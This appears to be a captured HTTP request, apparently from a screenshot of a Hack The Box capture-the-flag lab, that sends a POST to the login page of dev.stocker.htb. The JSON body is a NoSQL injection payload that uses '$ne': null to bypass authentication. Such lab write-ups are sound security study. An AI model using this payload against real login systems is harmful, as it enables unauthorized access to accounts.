 Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 Content-Length: 19
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.stocker.htb
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.81 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.9
10 Referer: http://dev.stocker.htb/login
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: connect.sid=
s%3Ap4Bao7Y-juDA67lf9xVoM9Rg3pYZDLJ7.CzlbqYCNEd5aH
CvKRk%2F%2BmlA6SyPsWP3AQXUDZ5TRyCo
14 Connection: close
15
16 {"username": {"$ne": null}, "password": {"$ne":
null} }